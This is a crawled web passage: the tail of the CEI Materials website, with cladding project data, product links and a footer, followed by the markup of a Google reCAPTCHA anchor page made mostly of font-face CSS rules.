Toyota","image_thumb":"\/cm\/dpl\/images\/projects\/2\/th\/2.jpg","image":"\/cm\/dpl\/images\/projects\/2\/main\/2.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hendrick-Toyota_PJ2.html","gallery":["_2_-_Hendrick_Toyota_-_Automotive.JPG"],"type":"||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"KS","caselink":""},{"id":5,"status":1,"title":"Chelsea Chevrolet","image_thumb":"\/cm\/dpl\/images\/projects\/5\/th\/5.jpg","image":"\/cm\/dpl\/images\/projects\/5\/main\/5.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Chelsea-Chevrolet_PJ5.html","gallery":["ch7.jpg","ch6.jpg","ch4.jpg","ch3.jpg","ch2.jpg","ch1.jpg","ch9.jpg","ch8.jpg"],"type":"||C||113||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"MI","caselink":""},{"id":1,"status":1,"title":"Chapman BMW","image_thumb":"\/cm\/dpl\/images\/projects\/1\/th\/1.jpg","image":"\/cm\/dpl\/images\/projects\/1\/main\/1.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Chapman-BMW_PJ1.html","gallery":["_1.1_-_Chapman_BMW_-_Automotive.jpg"],"type":"||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"AZ","caselink":""}]');
  </script>

<div class="reveal" id="project-modal" data-reveal>
  <button class="close-button" data-close aria-label="Close reveal" type="button">
    <span aria-hidden="true">&times;</span>
  </button>
  <div class="pop-slide-contain">
    <div class="gallery-img-slider" id="project-slider">
      <ul class="slides">
        <li> </li>
      </ul>
    </div>
  </div>
  <div class="row align-center">
    <div class="columns large-9 small-12">
      <h2></h2>
      <div class="project-links">
        <div class="individual-projects">
          <span class="category-title">Products Used:</span>
          <a data-category-id="94" aria-hidden="true" class="category-link hidden" href="/surfaces/mcm-panels.html">MCM Panels</a>
          <a data-category-id="95" aria-hidden="true" class="category-link hidden" href="/surfaces/hpl-panels.html">HPL Panels</a>
          <a data-category-id="96" aria-hidden="true" class="category-link hidden" href="/surfaces/cladlok-panels.html">CLADLOK™ Panels</a>
          <a data-category-id="97" aria-hidden="true" class="category-link hidden" href="/surfaces/aluminum-plate-panels.html">Aluminum Plate Panels</a>
          <a data-category-id="124" aria-hidden="true" class="category-link hidden" href="/surfaces/aluminum-plate-panels.html">Zinc Single Skin</a>
          <a data-category-id="72" aria-hidden="true" class="category-link hidden" href="/systems/our-systems/r3000.html">R3000</a>
          <a data-category-id="73" aria-hidden="true" class="category-link hidden" href="/systems/our-systems/r4000.html">R4000</a>
          <a data-category-id="74" aria-hidden="true" class="category-link hidden" href="/systems/our-systems/w5000.html">W5000</a>
          <a data-category-id="75" aria-hidden="true" class="category-link hidden" href="/systems/our-systems/e1000.html">E1000</a>
          <a data-category-id="72" aria-hidden="true" class="category-link hidden" href="/systems/our-systems/c2000.html">C2000</a>
          <a data-category-id="104" aria-hidden="true" class="category-link hidden" href="/systems/our-systems/inoveze-plank-panel.html">INOVEZE™ Plank Panel</a>
        </div>
        <div class="case-study-wrapper">
          <a class="case-study-link button small" href="">Read Case Study</a>
        </div>
      </div>
    </div>
  </div>
</div>      </div>
    </main>
      </div>
</section>



<div class="footer-callout scroll-effect">
  <div class="row collapse align-middle">
    <div class="columns small-12 children-up">
            <img src="/images/white-usa.png" class="noframe" alt="icon of United States">
                  <h2>Make CEI Materials the Basis of Your Design</h2>
                  <a class="button secondary" href="/contact.html"> Contact Your Closest Rep</a>
                    <div class="heading">“Greatness can only be achieved with Commitment, Enthusiasm, and Integrity.”</div>
                    <img src="/cm/dpl/images/create/01footer-logos_(1).png" class="noframe"  alt="U.S. Green Build Council, Inc. 500, Premium MCM Fabricator, Toyota Certified Provider, MCA Member">
          </div>
  </div>
</div>
<section class="footer-nav" id="footer-nav">
  <div class="row columns">
    <div class="footer-nav-row children-up">
      <div class="footer-nav-column children-up">
        <div class="footer-logo"> <img src="/images/footer-logo.png" alt="CEI Materials"></div>
      </div>
            <div class="footer-nav-column show-for-large">
        <h4>What We Do</h4>

<ul>
	<li><a href="/surfaces.html">Surfaces</a></li>
	<li><a href="/systems.html">Systems</a></li>
	<li><a href="/services.html">Services</a></li>
</ul>
      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Quick Links</h4> <ul> <li><a href="/about-cei.html">About</a></li> <li><a href="/projects.html">Projects</a></li> <li><a href="/news.html">News</a></li> </ul>      </div>
                  <div class="footer-nav-column show-for-large">
        <h4>Work With Us</h4> <ul> <li><a href="/contact.html">Contact</a></li> <li><a href="/contact.html#lead_box">Request Bid</a></li> <li><a href="/downloads.html">Digital Files &amp; Downloads</a></li> <li><a href="/about-cei/careers.html">Careers</a></li> </ul>      </div>
          </div>
  </div>
</section>

<footer class="page-footer">
  <div class="row expanded align-center align-spaced children-up">
    <div class="columns xlarge-8 medium-9 small-12 medium-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 CEI Materials. All Rights Reserved. <br>
        <a href="/privacy.html">Privacy</a> -
        <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> -
        <a href="/cm" target="_blank">Manage</a>
      </div>
    </div>
  </div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1742855778263"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2VpbWF0ZXJpYWxzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eccnb0xpyfne
body_size: 48851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M0BJBuFf2v1hKnm5v9jYIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M0BJBuFf2v1hKnm5v9jYIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M0BJBuFf2v1hKnm5v9jYIw">
